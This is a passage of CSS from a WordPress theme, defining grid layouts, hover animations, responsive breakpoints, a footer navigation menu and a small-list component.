transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
transform: scale3d(1.1, 1.1, 1) translateY(4%);
}
.textop .pcbg-content-inner > div:nth-of-type(1) {
transition-delay: 0.05s;
}
.textop .pcbg-content-inner > div:nth-of-type(2) {
transition-delay: 0.1s;
}
.textop .pcbg-content-inner > div:nth-of-type(3) {
transition-delay: 0.15s;
}
.textop .pcbg-content-inner > div:nth-of-type(4) {
transition-delay: 0.2s;
}
.pencibg-texth-show-in.textop .item-hover {
opacity: 0;
visibility: hidden;
transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.pencibg-texth-show-in.textop.pencibg-textani-movetop .item-hover {
transform: translateY(15px);
-webkit-transform: translateY(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-movebottom .item-hover {
transform: translateY(-15px);
-webkit-transform: translateY(-15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveleft .item-hover {
transform: translateX(15px);
-webkit-transform: translateX(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveright .item-hover {
transform: translateX(-15px);
-webkit-transform: translateX(-15px);
}
.pencibg-texth-show-in.textop .penci-bgitem:hover .item-hover {
opacity: 1;
visibility: visible;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
}
.pencibg-texth-hide-in.textop .item-hover {
opacity: 1;
transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
visibility: visible;
}
.pencibg-texth-hide-in.textop.pencibg-textani-movetop .penci-bgitem:hover .item-hover {
transform: translateY(-15px);
-webkit-transform: translateY(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-movebottom .penci-bgitem:hover .item-hover {
transform: translateY(15px);
-webkit-transform: translateY(15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveleft .penci-bgitem:hover .item-hover {
transform: translateX(-15px);
-webkit-transform: translateX(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveright .penci-bgitem:hover .item-hover {
transform: translateX(15px);
-webkit-transform: translateX(15px);
}
.pencibg-texth-hide-in.textop .penci-bgitem:hover .item-hover {
opacity: 0;
visibility: hidden;
}
.pencibg-texth-show-in.notextop .pcbg-content-inner {
opacity: 0;
transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
}
.pencibg-texth-show-in.pencibg-textani-zoomin .pcbg-content-inner {
transform: scale(0.8);
-webkit-transform: scale(0.8);
}
.pencibg-texth-show-in.pencibg-textani-zoomout .pcbg-content-inner {
transform: scale(1.2);
-webkit-transform: scale(1.2);
}
.pencibg-texth-show-in.notextop .penci-bgitem:hover .pcbg-content-inner {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.notextop .pcbg-content-inner {
opacity: 1;
transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
transform: scale(1);
-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.pencibg-textani-zoomin .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
transform: scale(1.2);
-webkit-transform: scale(1.2);
}
.pencibg-texth-hide-in.pencibg-textani-zoomout .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
transform: scale(0.8);
-webkit-transform: scale(0.8);
}
.pencibg-texth-hide-in.pencibg-textani-fade .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
}
.penci-biggrid-wrapper.pcbg-titles-visible .pcbg-heading.item-hover {
opacity: 1 !important;
visibility: visible !important;
} .penci-bgstyle-2 .penci-biggrid-data {
margin-left: -10px;
margin-right: -10px;
}
.penci-bgstyle-2 .item-masonry {
width: 33.3333%;
float: left;
display: block;
padding-left: 10px;
padding-right: 10px;
margin-bottom: 20px;
}
.penci-bgstyle-2 .penci-image-holder:before {
content: none;
}
.penci-grid-col-1 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-col-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry {
width: 25%;
}
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry {
width: 20%;
}
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 16.666666%;
}
.penci-fixh {
display: block;
}
.penci-fixh .penci-bgitin,
.penci-fixh .penci-bgmain,
.penci-fixh .pcbg-thumb,
.penci-fixh .pcbg-thumbin,
.penci-fixh .penci-image-holder {
height: 100%;
}
.penci-fixh .penci-image-holder:before {
content: none;
padding-top: 0;
}
.penci-fixh .penci-bgitem {
margin-right: var(--pcgap);
margin-bottom: var(--pcgap);
float: left;
}
.penci-pagination.pcbg-paging-align-center.penci-ajax-more a.penci-ajax-more-button {
margin-right: auto;
margin-left: auto;
}
.penci-pagination.pcbg-paging-align-right.penci-ajax-more a.penci-ajax-more-button {
margin-left: auto;
margin-right: 0;
}
.penci-pagination.pcbg-paging-align-left.penci-ajax-more a.penci-ajax-more-button {
margin-right: auto;
margin-left: 0;
} .penci-bgstyle-3 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-3 .penci-fixh .penci-bgitem {
width: 33.33333%;
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-3 .penci-fixh .bgitem-1 {
width: calc(66.66667% - var(--pcgap));
height: var(--bgh);
margin-right: var(--pcgap);
} .penci-bgstyle-4 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-4 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-4 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-4 .penci-fixh .bgitem-3,
.penci-bgstyle-4 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-5 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-5 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-5 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
}
.penci-bgstyle-5 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-6 .penci-fixh {
--bgh: 460px;
display: flex;
-webkit-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
-webkit-align-content: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
max-height: var(--bgh);
}
.penci-bgstyle-6 .penci-fixh:before,
.penci-bgstyle-6 .penci-fixh:after {
content: none;
}
.penci-bgstyle-6 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2 - var(--pcgap));
width: calc(25% - var(--pcgap));
order: 1;
}
.penci-bgstyle-6 .penci-fixh .bgitem-1 {
width: 50%;
height: var(--bgh);
order: 2;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
margin-right: 0;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
order: 3;
} .penci-bgstyle-7 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-7 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
width: calc(25% - var(--pcgap) / 2);
}
.penci-bgstyle-7 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-7 .penci-fixh .bgitem-2 {
width: 50%;
}
.penci-bgstyle-7 .penci-fixh .bgitem-2,
.penci-bgstyle-7 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-8 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-8 .penci-fixh .penci-bgitem {
width: calc(38% - var(--pcgap) / 2);
height: calc(var(--bgh) / 3 - var(--pcgap));
margin-right: 0;
}
.penci-bgstyle-8 .penci-fixh .bgitem-1 {
width: calc(62% - var(--pcgap) / 2);
height: var(--bgh);
margin-right: var(--pcgap);
}
.penci-bgstyle-8 .penci-fixh .bgitem-2 {
height: calc(var(--bgh) / 3);
} .penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh {
--bgh: 250px;
}
.penci-bgstyle-9 .penci-fixh .penci-bgitem,
.penci-bgstyle-10 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: var(--bgh);
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 1.5);
}
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-9 .penci-fixh .bgitem-0,
.penci-bgstyle-10 .penci-fixh .bgitem-3,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-11 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-11 .penci-fixh .penci-bgitem {
width: 40%;
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-11 .penci-fixh .bgitem-1,
.penci-bgstyle-11 .penci-fixh .bgitem-2 {
width: calc(30% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-11 .penci-fixh .bgitem-3,
.penci-bgstyle-11 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-12 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-12 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap));
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-12 .penci-fixh .bgitem-1 {
width: 50%;
height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-2 {
height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-3,
.penci-bgstyle-12 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-13 .penci-fixh {
--bgh: 600px;
}
.penci-bgstyle-13 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
margin-right: 0;
}
.penci-bgstyle-13 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-13 .penci-fixh .bgitem-2 {
margin-right: var(--pcgap);
} .penci-bgstyle-14 .penci-fixh {
--bgh: 660px;
}
.penci-bgstyle-14 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: calc(var(--bgh) / 3);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1,
.penci-bgstyle-14 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-15 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-15 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-15 .penci-fixh .bgitem-1 {
width: calc(100% - (100% - 2 * var(--pcgap)) / 3 - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-15 .penci-fixh .bgitem-2,
.penci-bgstyle-15 .penci-fixh .bgitem-3,
.penci-bgstyle-15 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-16 .penci-fixh {
--bgh: 300px;
}
.penci-bgstyle-16 .penci-fixh .penci-bgitem {
width: calc(44% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-16 .penci-fixh .bgitem-1,
.penci-bgstyle-16 .penci-fixh .bgitem-0 {
width: calc(56% - var(--pcgap) / 2);
}
.penci-bgstyle-16 .penci-fixh .bgitem-2,
.penci-bgstyle-16 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-17 .penci-fixh {
--bgh: 400px;
display: flex;
-webkit-align-content: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
margin-right: 0;
}
.penci-bgstyle-17 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-17 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: var(--bgh);
order: 2;
}
.penci-bgstyle-17 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
order: 3;
}
.penci-bgstyle-17 .penci-fixh .bgitem-0 {
margin-right: 0;
order: 4;
} .penci-bgstyle-18 .penci-fixh {
--bgh: 560px;
}
.penci-bgstyle-18 .penci-fixh .penci-bgitem {
width: calc(35% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-18 .penci-fixh .bgitem-1,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
width: calc(65% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-3,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
height: calc(var(--bgh) * 0.6);
}
.penci-bgstyle-18 .penci-fixh .bgitem-2,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-19 .penci-fixh,
.penci-bgstyle-20 .penci-fixh,
.penci-bgstyle-21 .penci-fixh,
.penci-bgstyle-22 .penci-fixh {
--bgh: 250px;
margin-left: calc(var(--pcgap) * -1 / 2);
margin-right: calc(var(--pcgap) * -1 / 2);
}
.penci-bgstyle-19 .penci-fixh .penci-bgitem,
.penci-bgstyle-20 .penci-fixh .penci-bgitem {
width: calc(33.3333% - var(--pcgap));
height: var(--bgh);
margin-left: calc(var(--pcgap) / 2);
margin-right: calc(var(--pcgap) / 2);
}
.penci-bgstyle-19 .penci-fixh .bgitem-3,
.penci-bgstyle-20 .penci-fixh .bgitem-1 {
height: calc(2 * var(--bgh) + var(--pcgap));
float: right;
}
.penci-bgstyle-19 .penci-fixh .bgitem-0,
.penci-bgstyle-20 .penci-fixh .bgitem-6 {
width: calc(66.6667% - var(--pcgap));
}
.penci-bgstyle-20 .penci-fixh .bgitem-1 {
float: left;
} .penci-bgstyle-21 .penci-fixh .penci-bgitem,
.penci-bgstyle-22 .penci-fixh .penci-bgitem {
float: left;
width: calc(25% - var(--pcgap));
height: calc(var(--bgh) * 3 / 4);
margin-left: calc(var(--pcgap) / 2);
margin-right: calc(var(--pcgap) / 2);
}
.penci-bgstyle-21 .penci-fixh .pcbg-big-item,
.penci-bgstyle-22 .penci-fixh .pcbg-big-item {
width: calc(33.3333% - var(--pcgap));
height: var(--bgh);
}
@media screen and (max-width: 960px) { .penci-bgstyle-3 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-3 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
margin-right: var(--pcgap);
}
.penci-bgstyle-3 .penci-fixh .bgitem-0 {
margin-right: 0;
}
.penci-bgstyle-3 .penci-fixh .bgitem-1 {
width: 100%;
margin-right: 0;
} .penci-bgstyle-4 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
}
.penci-bgstyle-4 .penci-fixh .bgitem-1 {
width: 100%;
} .penci-bgstyle-5 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-5 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-5 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
} .penci-bgstyle-6 .penci-fixh {
--bgh: 500px;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
max-height: none;
}
.penci-bgstyle-6 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-6 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4 {
margin-right: var(--pcgap);
}
.penci-bgstyle-6 .penci-fixh .bgitem-3,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-7 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2);
width: calc(50% - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-7 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-7 .penci-fixh .bgitem-2 {
width: 100%;
}
.penci-bgstyle-7 .penci-fixh .bgitem-3 {
margin-right: var(--pcgap);
} .penci-bgstyle-8 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-8 .penci-fixh .penci-bgitem {
width: 100%;
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-8 .penci-fixh .bgitem-1 {
width: 100%;
margin-right: 0;
height: var(--bgh);
} .penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-9 .penci-fixh .penci-bgitem,
.penci-bgstyle-10 .penci-fixh .penci-bgitem {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-10 .penci-fixh .bgitem-4 {
margin-right: var(--pcgap);
} .penci-bgstyle-11 .penci-fixh,
.penci-bgstyle-14 .penci-fixh,
.penci-bgstyle-15 .penci-fixh {
--bgh: 250px;
}
.penci-bgstyle-11 .penci-fixh .penci-bgitem,
.penci-bgstyle-14 .penci-fixh .penci-bgitem,
.penci-bgstyle-15 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: var(--bgh);
margin-right: var(--pcgap);
}
.penci-bgstyle-11 .penci-fixh .bgitem-2,
.penci-bgstyle-11 .penci-fixh .bgitem-0,
.penci-bgstyle-14 .penci-fixh .bgitem-2,
.penci-bgstyle-14 .penci-fixh .bgitem-0,
.penci-bgstyle-15 .penci-fixh .bgitem-2,
.penci-bgstyle-15 .penci-fixh .bgitem-4,
.penci-bgstyle-15 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-12 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-12 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-12 .penci-fixh .bgitem-1 {
width: 100%;
}
.penci-bgstyle-12 .penci-fixh .bgitem-2 {
margin-right: var(--pcgap);
}
.penci-bgstyle-12 .penci-fixh .bgitem-3,
.penci-bgstyle-12 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-13 .penci-fixh {
--bgh: 460px;
} .penci-bgstyle-16 .penci-fixh {
--bgh: 200px;
} .penci-bgstyle-17 .penci-fixh {
--bgh: 500px;
display: flex;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
margin-right: 0;
}
.penci-bgstyle-17 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-17 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
margin-right: 0;
order: 1;
} .penci-bgstyle-18 .penci-fixh .penci-bgitem {
width: calc(45% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-1,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
width: calc(55% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-3,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-18 .penci-fixh {
--bgh: 300px;
} .penci-bgstyle-19 .penci-fixh .penci-bgitem, .penci-bgstyle-20 .penci-fixh .penci-bgitem,
.penci-bgstyle-19 .penci-fixh .bgitem-0, .penci-bgstyle-20 .penci-fixh .bgitem-6 {
width: calc(50% - var(--pcgap));
}
.penci-bgstyle-19 .penci-fixh .bgitem-3, .penci-bgstyle-20 .penci-fixh .bgitem-1 {
width: calc(100% + var(--pcgap));
} .penci-bgstyle-21 .penci-fixh, .penci-bgstyle-22 .penci-fixh {
}
.penci-bgstyle-21 .penci-fixh .penci-bgitem,
.penci-bgstyle-22 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-21 .penci-fixh .bgitem-1,
.penci-bgstyle-22 .penci-fixh .bgitem-1 {
height: calc(var(--bgh) * 2);
width: calc(100% + var(--pcgap));
}
}
@media screen and (max-width: 767px) {
.penci-bgstyle-3 .penci-fixh,
.penci-bgstyle-8 .penci-fixh {
--bgh: 320px;
}
.penci-bgstyle-4 .penci-fixh,
.penci-bgstyle-6 .penci-fixh {
--bgh: 380px;
}
.penci-bgstyle-7 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-11 .penci-fixh,
.penci-bgstyle-14 .penci-fixh,
.penci-bgstyle-15 .penci-fixh,
.penci-bgstyle-16 .penci-fixh,
.penci-bgstyle-19 .penci-fixh,
.penci-bgstyle-20 .penci-fixh,
.penci-bgstyle-21 .penci-fixh,
.penci-bgstyle-22 .penci-fixh {
--bgh: 190px;
}
.penci-bgstyle-5 .penci-fixh,
.penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh,
.penci-bgstyle-12 .penci-fixh,
.penci-bgstyle-13 .penci-fixh,
.penci-bgstyle-17 .penci-fixh {
--bgh: 300px;
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-18 .penci-fixh {
--bgh: 240px;
}
.penci-bgrid-monecol .penci-fixh .penci-bgitem {
margin-right: 0 !important;
margin-left: 0 !important;
width: 100% !important;
}
.penci-bgrid-monecol .penci-fixh {
margin-left: 0 !important;
margin-right: 0 !important;
}
.penci-bgrid-monecol .penci-bgstyle-3 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-6 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-11 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-13 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-14 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-15 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-4 .penci-fixh .penci-bgitem {
height: var(--bgh);
}
.penci-bgrid-msameh .penci-fixh .penci-bgitem {
height: var(--bgh) !important;
}
.pcbg-content-inner {
padding: 15px;
}
} @media screen and (max-width: 1169px) {
.pcsl-col-5 .pcsl-item,
.pcsl-col-6 .pcsl-item,
.penci-grid-col-5 .penci-dflex .penci-bgitem,
.penci-grid-col-6 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
}
@media screen and (max-width: 960px) {
.pcsl-col-4 .pcsl-item,
.penci-grid-col-4 .penci-bgitem {
flex: 0 0 50%;
}
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
}
@media screen and (max-width: 1024px) {
.pcsl-tabcol-1 .pcsl-item,
.penci-grid-tcol-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-tabcol-2 .pcsl-item,
.penci-grid-tcol-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-tabcol-3 .pcsl-item,
.penci-grid-tcol-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.pcsl-tabcol-4 .pcsl-item,
.penci-grid-tcol-4 .penci-dflex .penci-bgitem {
flex: 0 0 25%;
}
.penci-grid-tcol-1 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-tcol-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-tcol-3 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
.penci-grid-tcol-4 .penci-bgstyle-2 .item-masonry {
width: 25%;
}
}
@media screen and (max-width: 767px) {
.pcsl-col-2 .pcsl-item,
.pcsl-col-3 .pcsl-item,
.pcsl-col-4 .pcsl-item,
.pcsl-col-5 .pcsl-item,
.pcsl-col-6 .pcsl-item,
.penci-dflex .penci-bgitem,
.penci-grid-col-2 .penci-dflex .penci-bgitem,
.penci-grid-col-3 .penci-dflex .penci-bgitem,
.penci-grid-col-4 .penci-dflex .penci-bgitem,
.penci-grid-col-5 .penci-dflex .penci-bgitem,
.penci-grid-col-6 .penci-dflex .penci-bgitem,
.pcsl-mobcol-1 .pcsl-item,
.penci-grid-mcol-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-mobcol-2 .pcsl-item,
.penci-grid-mcol-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-mobcol-3 .pcsl-item,
.penci-grid-mcol-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.penci-grid-mcol-1 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-2 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-3 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-mcol-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-mcol-3 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
} .pcfooter-navmenu {
--pcfnmn-space: 30px;
--pcfnmn-spea-height: 12px;
--pcfnmn-cirspea-h: 4px;
}
.pcfooter-navmenu {
display: block;
clear: both;
}
.pcfooter-navmenu .pcfoot-navmenu {
padding: 0;
list-style: none;
margin: 0;
vertical-align: top;
line-height: 1.6;
}
.pcfoot-navmenu:before,
.pcfoot-navmenu:after {
content: '';
display: table;
clear: both;
}
.pcfooter-navmenu .pcfoot-navmenu .sub-menu,
.pcfooter-navmenu .pcfoot-navmenu > li ul {
display: none !important;
}
.pcfooter-navmenu .pcfoot-navmenu > li {
display: inline-block;
vertical-align: top;
margin-right: var(--pcfnmn-space);
margin-bottom: 0;
line-height: unset;
position: relative;
}
.pcfooter-navmenu .pcfoot-navmenu > li:last-child {
margin-right: 0;
}
.pcfooter-navmenu .pcfoot-navmenu li a {
color: var(--pctext-cl);
text-decoration: none;
transition: all 0.3s;
display: block;
line-height: 1.5;
}
.pcfooter-navmenu.pcfnm-bgitems .pcfoot-navmenu li a {
background: #e5e5e5;
padding: 5px 15px;
line-height: 1.3;
}
.pcfooter-navmenu.pcfnm-bditems .pcfoot-navmenu li a {
padding: 5px 15px;
line-height: 1.3;
border: 1px solid var(--pcborder-cl);
}
.pcfooter-navmenu .pcfoot-navmenu li.current-menu-item a,
.pcfooter-navmenu .pcfoot-navmenu li a:hover {
color: var(--pcaccent-cl);
}
.pcfooter-navmenu.pcfnm-bgitems .pcfoot-navmenu li a:hover {
background: #ddd;
}
.pcfooter-navmenu .pcfoot-navmenu > li:after {
content: "";
display: block;
width: 0;
border: 0px solid var(--pcborder-cl);
border-left-width: 1px;
height: var(--pcfnmn-spea-height);
position: absolute;
right: calc(var(--pcfnmn-space) * -1 / 2 - 2px);
top: 50%;
margin-top: calc(var(--pcfnmn-spea-height) * -1 / 2);
}
.pcfnm-sepa-slash .pcfoot-navmenu > li:after {
transform: skewX(-20deg);
-webkit-transform: skewX(-20deg);
right: calc(var(--pcfnmn-space) * -1 / 2 - 3px);
}
.pcfnm-sepa-dslash .pcfoot-navmenu > li:after {
transform: skewX(-20deg);
-webkit-transform: skewX(-20deg);
border-right-width: 1px;
width: 4px;
right: calc(var(--pcfnmn-space) * -1 / 2 - 5px);
}
.pcfnm-sepa-circle .pcfoot-navmenu > li:after {
width: var(--pcfnmn-cirspea-h);
height: var(--pcfnmn-cirspea-h);
border: none;
border-radius: 50%;
background: var(--pcborder-cl);
transform: none;
margin-top: calc(var(--pcfnmn-cirspea-h) * -1 / 2);
right: calc(var(--pcfnmn-space) * -1 / 2 - var(--pcfnmn-cirspea-h) / 2 - 2px);
}
.pcfooter-navmenu.pcfnm-sepa-none .pcfoot-navmenu > li:after,
.pcfooter-navmenu .pcfoot-navmenu > li:last-child:after {
content: none;
display: none;
} .penci-smalllist {
display: block;
width: 100%;
clear: both;
--pcsl-hgap: 20px;
--pcsl-bgap: 20px;
--pcsl-between: 20px;
}
.pcsl-inner {
margin-left: calc(var(--pcsl-hgap) * -1 / 2);
margin-right: calc(var(--pcsl-hgap) * -1 / 2);
width: calc(100% + var(--pcsl-hgap));
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.pcsl-inner .pcsl-item {
padding: 0 calc(var(--pcsl-hgap) / 2);
width: 100%;
margin-bottom: var(--pcsl-bgap);
}
.pcsl-inner .pcsl-iteminer {
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
